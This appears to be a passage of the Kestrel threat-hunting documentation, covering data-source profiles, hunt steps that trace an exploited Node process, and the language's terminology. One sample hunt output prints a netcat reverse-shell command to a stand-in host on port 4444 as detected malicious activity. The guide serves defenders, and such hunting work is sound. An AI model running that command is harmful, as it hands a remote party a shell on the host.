Now it is time to hunt on real-world data. Before start, you must identify one or more available data sources for hunting, which can be a host monitor, an EDR, a SIEM, a firewall, etc. Kestrel has data source interfaces, each of which rules and configures how to talk to a set of data sources. The first data source interface available to Kestrel is the *[STIX-shifter](#page-78-0) [Data Source Interface](#page-78-0)*, which leverages [STIX-shifter](https://github.com/opencybersecurityalliance/stix-shifter) as a federated search layer to talk to more then a dozen of different data sources. Visit the STIX-shifter [supported list](https://github.com/opencybersecurityalliance/stix-shifter/blob/develop/OVERVIEW.md#available-connectors) to get the STIX-shifter connector *module name* for your data source.

### **3.3.1 Checking Data Sources**

Two example data sources are described. Select from the following options to start.

#### **Option 1: Sysmon + Elasticsearch**

[Sysmon](https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon) is a popular host monitor, but it is not a full monitoring stack—it does not store data or handle queries. To create the queryable data source for Kestrel, set up an [Elasticsearch](https://www.elastic.co/) instance to store the monitored data.

- 1. Install Sysmon on a host to monitor its system activities.
- 2. Install Elasticsearch somewhere that is reachable by both the monitored host and the hunter's machine where Kestrel and STIX-shifter are running.
- 3. Set up Sysmon ingestion into Elasticsearch, for example, wtih [Logstash.](https://www.elastic.co/logstash)
- 4. Pick up an index for the data source in Elasticsearch, for example, host101. This allows you to differentiate data stored in the same Elasticsearch but are from different monitored hosts.
- 5. Set up a username/password or an API key in Elasticsearch for Kestrel to use.

#### **Option 2: CarbonBlack**

CarbonBlack provides a full monitoring and data access stack, which can be directly used by STIX-shifter and Kestrel.

The only task is to get an API key of the CarbonBlack Response or CarbonBlack Cloud service which is running. You also need to know whether the service is CarbonBlack Response or Cloud, which corresponds to different STIX-shifter connectors to install.

### <span id="page-19-1"></span>**3.3.2 Adding Kestrel Data Source Profiles**

After obtaining credentials to access your data sources, you need to let Kestrel know them. In other words, you need to create a profile for each data source. The profile

- names the data source to refer to in a huntbook,
- specifies how to connect to the data source,
- gives additional configuration if needed for data source access.

There are two ways to create a data source profile: adding a section in  $\sim$ /.config/kestrel/stixshifter.yaml (create the file if not exist), or creating 3 environment variables per data source before starting Kestrel. Below is an example of ~/.config/kestrel/stixshifter.yaml containing 3 data source profiles. The data source names (you will use in your hunts) are:

- host101: the Sysmon data stored at elastic.securitylog.company.com
- host102: the CarbonBlack Cloud data at cbcloud.securitylog.company.com
- siemq: the QRadar data at qradar.securitylog.company.com

```
profiles:
    host101:
        connector: elastic_ecs
        connection:
            host: elastic.securitylog.company.com
            port: 9200
            indices: host101
        config:
            auth:
                id: VuaCfGcBCdbkQm-e5aOx
                api_key: ui2lp2axTNmsyakw9tvNnw
    host102:
        connector: cbcloud
        connection:
            host: cbcloud.securitylog.company.com
            port: 443
        config:
            auth:
                org-key: D5DQRHQP
                token: HT8EMI32DSIMAQ7DJM
    siemq:
        connector: qradar
        connection:
            host: qradar.securitylog.company.com
            port: 443
        config:
            auth:
                SEC: 123e4567-e89b-12d3-a456-426614174000
```
Check *[STIX-shifter Data Source Interface](#page-78-0)* for more information such as data source with a self-signed certificate and how to use environment variables to create a data source profile.

### **3.3.3 Pattern Matching Against Real-World Data**

Now restart Jupyter Notebook from the terminal:

```
$ jupyter nbclassic
```
Write the first GET command to use STIX-shifter data source interface. After typing the stixshifter:// URI prefix, press TAB to auto-complete the available data sources:



You can put up a simple pattern to search the entity pool of the Sysmon data source:

newvar = GET process FROM stixshifter://host101 WHERE [process:name = 'svchost.exe']

You can add a second hunt step to display the entities:

DISP newvar ATTR name, pid

After executing the two steps, you may get something like this:

```
newvar = GET process FROM stixshifter://host101 WHERE [process:name = 'svchost.exe']
```
#### **Block Executed In 3 seconds**



\*Number of related records cached.



You may get zero entities in the return. That is not bad! Getting zero entities but not errors means the data source connection is set up correctly. The reason for the empty return is that by default STIX-shifter only searches the last five minutes of data if no time range is provided in the WHERE clause, and you are lucky that the data source has no matched data in the last five minutes. If this is the case, you can get data by specifying a time range at the end of the GET command, for example, START t'2021-05-06T00:00:00Z' STOP t'2021-05-07T00:00:00Z' to search for all data on the day May 6, 2021. You need to use ISO timestamp and both START and STOP keywords. Press tab in the middle of the timestamp to complete it. For more information, see *[GET](#page-47-0)*.

### **3.3.4 Matching A TTP Pattern**

Write a pattern to match a Tactics, Techniques, and Procedures (TTP). The TTP pattern describes a web service exploit where a worker process of a web service, for example, nginx or NodeJS, is associated with a binary that is not the web service. This happens when the worker process is exploited, and the common binary to execute is a shell, for example, bash.



Put the TTP in a STIX pattern, and return the exploited processes as the first hunt step in the Kestrel [RSAC'21 demo:](https://www.youtube.com/watch?v=tASFWZfD7l8)

```
exp_node = GET process FROM stixshifter://linuxserver31
           WHERE [process:parent_ref.name = 'node' AND process:binary_ref.name != 'node']
           START t'2021-04-05T00:00:00Z' STOP t'2021-04-06T00:00:00Z'
```
You may get some results like if there are logs that matches the TTP:

```
exp node = GET process FROM stixshifter://linuxserver31
           WHERE [process:parent ref.name = 'node' AND process:binary ref.name != 'node']
           START t'2021-04-05T00:00:00.0Z' STOP t'2021-04-06T00:00:00.0Z'
```
**Block Executed In 2 seconds** 



\*Number of related records cached

## <span id="page-22-0"></span>**3.4 Knowing Your Variables**

After execution of each cell, Kestrel gives a summary on new variables such as how many *[entities](#page-28-2)* and *[records](#page-28-3)* are associated with it. The summary also shows how many related records are returned from a data source and cached by Kestrel for future use, for example, *[Finding Connected Entities](#page-23-1)*. For example, when asking the TTP pattern above, the Sysflow data source also returns some network traffic associated with the processes in exp\_node. Kestrel caches it and gives the information in the summary.

Now that you have some entities back from data sources, you might be wondering what's in exp\_node. You need to have some hunt steps to inspect the Kestrel variables. The most basic ones are INFO and DISP, which shows the attributes and statistics of a variable as well as displays entities in it, respectively. Read more about them in *[Kestrel](#page-46-0) [Command](#page-46-0)*.

## <span id="page-23-0"></span>**3.5 Connecting Hunt Steps**

The power of hunting comes from the composition of hunt steps into large and dynamic hunt flows. Generally, you can use a Kestrel variable in any following command in the same notebook or same Kestrel session. There are two common ways to do this:

### <span id="page-23-1"></span>**3.5.1 Finding Connected Entities**

You can find connected entities easily in Kestrel, for example, child processes created of processes, network traffic created by processes, files loaded by processes, users who own the processes. To do so, use the *[FIND](#page-49-0)* command with a previously created Kestrel variable, which stores a list of entities from which to find connected entities. Note that not all data sources have relation data, and not all STIX-shifter connector modules are mature enough to translate relation data. The data sources known to work are [Sysmon](https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon) and [Sysflow](https://github.com/sysflow-telemetry) both through elastic\_ecs STIX-shifter connector.

A simple hunt step to get child processes of processes in exp\_node:

nc = FIND process CREATED BY exp\_node DISP nc ATTR name, pid, command\_line

This is the common way you reveal malicious activities from suspicious processes:

```
nc = FIND process CREATED BY exp node
DISP nc ATTR name, command_line
 name
                                                   command_line
  bash
                                                        /bin/bash
    nc
            /bin/nc www.compromisedpublicserver.com 4444 -e /bin/bash
    sh /bin/sh -c nc www.compromisedpublicserver.com 4444 -e /bin/bash
Block Executed In 11 seconds
 VARIABLE
              TYPE #(ENTITIES)
                                 #(RECORDS)
                                                          file*
                                                               directory*
                                                                          artifact*
                                                                                   user-account*
                                                                                                  network-traffic*
                                                                                                                  ipv4-addr'
                                               process'
        nc process
                               \mathbf{1}2416
                                                   4861
                                                         6832
                                                                    6832
                                                                             2431
                                                                                            2431
                                                                                                             114
                                                                                                                         228
```
\*Number of related records cached

### <span id="page-24-0"></span>**3.5.2 Referring to Kestrel Variables in GET**

Another common way to link entities in hunt flows is to write a new GET command with referred variables. You can either GET new entities within an existing variable (a pool/list of entities similar to a data source pool of entities), or refer to a variable in the WHERE clause of GET. The former is shown in the *[hello world hunt](#page-16-1)*. See another example of it plus an example of the latter case.

```
tweet = GET process FROM act WHERE [process:name = 'tweet']
nt = FIND network-traffic CREATED BY tweet
DISP nt ATTR src ref.value, src port, dst ref.value, dst port
```


#### **Block Executed In 1 seconds**



\*Number of related records cached.

```
proxynt = GET network-traffic FROM stixshifter://siemq
 WHERE [network-traffic:src ref.value=nt.src ref.value AND network-traffic:src port=nt.src port]
DISP proxynt ATTR src ref.value, src port, dst ref.value, dst port
```


#### **Block Executed in 4 seconds**



\*Number of related records cached.

In the first notebook cell, you GET all processes with name tweet from a Kestrel variable act (the malicious activities as the child processes of variable nc in *[Finding Connected Entities](#page-23-1)*). Then you FIND their related network traffic and print out the information. The network traffic shows a proxy server as the destination IP.

To get the real destination IP addresses, you need to ask the proxy server or the SIEM system that stores the proxy logs, for example, *siemq* (QRadar) as provided to Kestrel in *[Adding Kestrel Data Source Profiles](#page-19-1)*. This is an XDR hunt [\(RSAC'21 demo\)](https://www.youtube.com/watch?v=tASFWZfD7l8) that goes across host/EDR to SIEM/firewall.

Once you refer to a variable in a STIX pattern in GET, Kestrel will derive the time range for the GET based on the referred variable, which makes the relationship resolution unique.

## <span id="page-25-0"></span>**3.6 Applying an Analytics**

You can apply any external analyzing or detection logic for adding new attributes to existing Kestrel variables or performing visualizations. Check *[Setup Kestrel Analytics](#page-14-0)* to better understand Kestrel analytics and learn how to use existing analytics in the [kestrel-analytics repo.](https://github.com/opencybersecurityalliance/kestrel-analytics)

### <span id="page-25-2"></span>**3.6.1 Run an Analytics**

Apply the analytics you built on the variable proxynt from *[Referring to Kestrel Variables in GET](#page-24-0)* to pin IP addresses found in the variable onto a map. Before you finish typing the command, you can pause halfway at APPLY docker:// and press TAB to list all available analytics from the Kestrel docker analytics interface.



This analytics first gets geolocations for all IP addresses in the network traffic using the [GeoIP2](https://www.maxmind.com/) API. Then it uses [Folium](https://python-visualization.github.io/folium/) library to pin them on a map. Lastly, it serializes the output into a Kestrel display object and hands it over to the analytics manager in Kestrel runtime.

## <span id="page-25-1"></span>**3.7 Forking and Merging Hunt Flows**

Threat hunters might come up with different threat hypotheses to verify from time to time. And you can fork a hunt flow by running a command with a previously used Kestrel variable—the variable that is used in multiple commands are the point of fork. It is simple to merge hunt flows by merging variables like newvar = varA + varB + varC. Read more about composable hunt flows in *[MERGE](#page-61-0)*.

## <span id="page-26-0"></span>**3.8 More About The Language**

Congratulations! You finished this challenging full Kestrel tutorial.

To learn more about the language terms, concepts, syntax, and semantics for writing composable hunt flows, see *[Kestrel](#page-46-0) [Command](#page-46-0)*.

### **CHAPTER**

## **LANGUAGE SPECIFICATION**

## <span id="page-28-1"></span><span id="page-28-0"></span>**4.1 Terminology and Concepts**

This section helps junior hunters understand basic hunting terminology and align senior hunters with Kestrel's entitybased hunting methodology to focus on *what to hunt* and hunt efficiently.

## **4.1.1 Basic Terminology**

#### <span id="page-28-3"></span>**Record**

A record, log, or observation (STIX [Observed Data\)](https://oasis-open.github.io/cti-documentation/stix/intro.html) yielded by a host or network monitoring system. Usually a record contains information of an activity that is worth recording. For example:

- An ssh login attempt with root
- A user login and logout
- A process forking another process
- A network connection initialized by a process
- A process loading a dynamic loaded library
- A process reading a sensitive file

Formally defined, a record is a piece of machine-generated data that is part of a telemetry of the monitored host or network. Different monitoring systems yield records in their own formats and define the scope of a record differently. Some defines each system event, e.g., system call, as a record, while other system monitors may define a record as a set of related events. A monitoring system may yield a record for each file a process loaded, while another monitoring system may yield a record with a two- or three-level process tree plus loaded binaries and dynamic libraries as additional file nodes in the tree.

### <span id="page-28-2"></span>**Entity**

An entity is a system, network, or cyber object that can be identified by a monitor. Different monitors may have different capabilities identifying entities: an IDS can identify an IP or a host, while an EDR may identify a process or a file inside the host.

A record yielded by a monitor contains one or more entities visible to the monitor. For example:

• A log of an ssh login attempt with root may contain three entities: the ssh process, the user root, and the incoming IP.

- A web server, e.g., nginx, connection log entry may contain two entities: the incoming IP and the requested URL.
- An EDR process tree record may contain several entities including the root process, its child processes, and maybe its grand child processes.
- An IDS alert observation may contain two entities: the incoming IP and the target host.

Not only can a record contain multiple entities, but the same entity identified by the same monitor may appear in different records. For example, there are 5 records in an Elasticserach index that contain different pieces of information of a single process entity:

- One record is about creation/fork/spawn of the process.
- One record is about a file access operation of the process.
- Three records are about network communication of the process.

We discussed entity identification and extraction in Kestrel in *[Entity Identification](#page-35-0)*.

#### **Hunt**

A cyberthreat hunt is a procedure to find a set of entities in the monitored environment that associates with a cyberthreat.

A comprehensive hunt or threat discovery finds a set of entities with their relations, for example, control- and dataflows among them, as a graph that associates with a cyberthreat. The comprehensive hunting definition assumes fully connected telemetry data provided by monitoring systems and is discussed in the *[Theory Behind Kestrel](#page-88-0)*.

### **Hunt Step**

A step in a hunt usually performs one of the five types of hunting actions:

- 1. Retrieval: *getting a set of entities*. The entities may be directly retrieved back from a monitor or a data lake with stored monitored data, or can be quickly picked up at any cache layer on the path from the user to a data source.
- 2. Transformation: *deriving different forms of entities*. Within a basic entity type such as *network-traffic*, threat hunters can perform simple transformation such as sampling or aggregating them based on their attributes. The results are special *network-traffic* with aggregated fields.
- 3. Enrichment: *adding information to a set of entities*. Computing attributes or labels for a set of entities and attach them to the entities. The attributes can be context such as domain name for an IP address. They can also be threat intelligence information or even detection labels from existing intrusion detection systems.
- 4. Inspection: *showing information about a set of entities*. For example, listing all attributes an labels of a set of entities; showing values of specified attributes of a set of entities.
- 5. Flow-control: *merge or split hunt flows*. For example, merge the results of two hunt flows to apply the same hunt steps afterwords, or to fork a hunt flow branch for developing a variant of the threat hypothesis.

#### <span id="page-30-0"></span>**Hunt Flow**

The control flow of a hunt. A hunt flow comprises a series of hunt steps, computing multiple sets of entities, and deriving new sets of entities based on previous ones. Finally, a hunt flow reveals all sets of entities that are associated with a threat.

A hunt flow in Kestrel is a sequence of Kestrel commands. It can be stored in a plain text file with suffix .hf and executed by Kestrel command line, e.g., kestrel apt51.hf.

#### <span id="page-30-1"></span>**Huntbook**

A hunt flow combined with its execution results in a notebook format. Usually a saved Jupyter notebook of a Kestrel hunt is referred to as a huntbook, which contains the hunt flow in blocks and its execution results displayed in text, tables, graphs, and other multi-media forms.

Jupyter Notebook supports saving a huntbook (\*.ipynb) into a hunt flow (\*.hf) by clicking File -> Download as -> Kestrel (.hf).

### **4.1.2 Key Concepts**

Kestrel brings two key concepts to cyberthreat hunting.

#### <span id="page-30-2"></span>**Entity-Based Reasoning**

Humans understand threats and hunting upon entities, such as, malware, malicious process, and C&C host. As a language for threat hunters to express *what to hunt*, Kestrel helps hunters to organize their thoughts on threat hypotheses around entities. To compute/compile *how to hunt*, the Kestrel runtime assembles entities with pieces of information in different records that describes different aspects of the entities, e.g., some records describe process forking/spawning, and some other records describe network communications of the same processes.

Kestrel builds an entity-graph internally after fetching data from data sources, which enables walking the graph. For example, in the huntflow below, a hunter gets data of a process (proc), finds its child processes (pcs), filters one of the child processes (pc), finds its network traffic (nt), and finally lists all remote IP addresses (rips) with which the specific child process communicates.

```
proc = GET process ...pcs = FIND process CREATED BY proc
pc = pcs WHERE ...
nt = FIND network-traffic CREATED BY pc
rips = FIND ipv4-addr ACCEPTED nt
```
Kestrel also proactively asks data sources to get information about entities—*[Entity Data Prefetch](#page-36-1)*. With this design, threat hunters always have all of the information available about the entities they are focusing on, and can confidently create and revise threat hypotheses based on the entities and their connected entities. Meanwhile, threat hunters do not need to spend time stitching and correlating records since most of this tedious work on *how to hunt* is solved by the Kestrel runtime.

### **Composable Hunt Flow**

Simplicity is the design goal of Kestrel, yet Kestrel does not sacrifice the power of hunting. The secret sauce to achieve both is the idea of composability from functional programming.

To compose hunt flows freely, Kestrel defines a common data model around entities, that is, Kestrel variables, as the input and output of every hunt step. Every hunt step yields a Kestrel variable (or None), which can be the input of another hunt step. In addition to freely pipe hunt steps to compose hunt flows, Kestrel also enables hunt flows forking and merging:

- To fork a hunt flow, just consume the same Kestrel variable by another hunt step.
- To merge hunt flows, just do a hunt step that takes in multiple Kestrel variables.

Here's an example of a composable Kestrel hunt flow:



## <span id="page-31-0"></span>**4.2 Entity and Variable**

We discuss the data model from language perspective (how end users are performing entity-based reasoning), to implementation logic.

## **4.2.1 Entities in Kestrel**

*[Entity](#page-28-2)* defines an object in a *[record](#page-28-3)*. In theory, Kestrel can handle any type of entities as data sources provide. In real-world uses, users could primarily use *[STIX-shifter Data Source Interface](#page-78-0)*—the first Kestrel supported data source interface—to retrieve data. [stix-shifter](https://github.com/opencybersecurityalliance/stix-shifter) is a federated search engine with [stix-shifter connectors](https://github.com/opencybersecurityalliance/stix-shifter/blob/develop/OVERVIEW.md#available-connectors) to a variety of data sources. The retrieved data through *[STIX-shifter Data Source Interface](#page-78-0)* is STIX [Observed Data,](https://oasis-open.github.io/cti-documentation/stix/intro.html) and the entities in it are [STIX Cyber Observable Objects](http://docs.oasis-open.org/cti/stix/v2.0/stix-v2.0-part4-cyber-observable-objects.html) (SCO), the types and attributes of which are formally defines in STIX.

Note that [STIX](https://oasis-open.github.io/cti-documentation/stix/intro.html) is open to both custom attributes and custom entity types, and each [stix-shifter connectors](https://github.com/opencybersecurityalliance/stix-shifter/blob/develop/OVERVIEW.md#available-connectors) could implement entities and attributes beyond standard STIX SCO. For example, many [stix-shifter connectors](https://github.com/opencybersecurityalliance/stix-shifter/blob/develop/OVERVIEW.md#available-connectors) yield entities defined in [OCA/stix-extension](https://github.com/opencybersecurityalliance/stix-extensions) like x-oca-asset, which is an entity of a host/VM/container/pod.

#### <span id="page-32-0"></span>**Common Entities and Attributes**

Below is a list of common entities and attributes when using *[STIX-shifter Data Source Interface](#page-78-0)*:



### **4.2.2 Kestrel Variable**

A Kestrel variable is a list of homogeneous entities—all entities in a variable share the same type, for example, process, network-traffic, file.

### **Naming**

The naming rule of a Kestrel variable follows the variable naming rule in C language: a variable starts with an alphabet or underscore \_, followed by any combination of alphabet, digit, and underscore. There is no length limit and a variable name is case sensitive.

### **Mutability**

Kestrel variables are mutable. They can be partially updated, e.g., new attributes added through an analytics, and they can be overwritten by a variable assignment to an existing variable.

#### **Data Representation**

A Kestrel variable points to a *data table*, which stores entity information regarding their appearances in different records. Each column is an attribute of the entities. Each row contains information of an *[entity](#page-28-2)* extracted from a single *[record](#page-28-3)*. Since the same entity could appear in multiple records, multiple rows could contain information of the same entity (extracted from different records).

Using the 5-Elasticsearch-record example in *[Entity](#page-28-2)*, assume the 5 records are all around process with pid 1234, a user can get them all into a Kestrel variable proc:

proc = GET process FROM stixshifter://sample\_elastic\_index WHERE pid = 1234

The result variable proc contains 1 entity (process 1234) while there are 5 rows in the data table of the variable, each of which stores the process related information extracted from one of the 5 records in Elasticsearch.

Similarly, a variable could have 3 entities, each of which is seen in 6 records. In total, the data table of the variable has 18 rows, and the columns (set of attributes of the entities in the variable) is the union of all attributes seen in all rows. One can use the *[INFO](#page-55-0)* command to show information of the variable (how many entities; how many records; what are the attributes) and the *[DISP](#page-56-0)* command to show the data table of the variable.

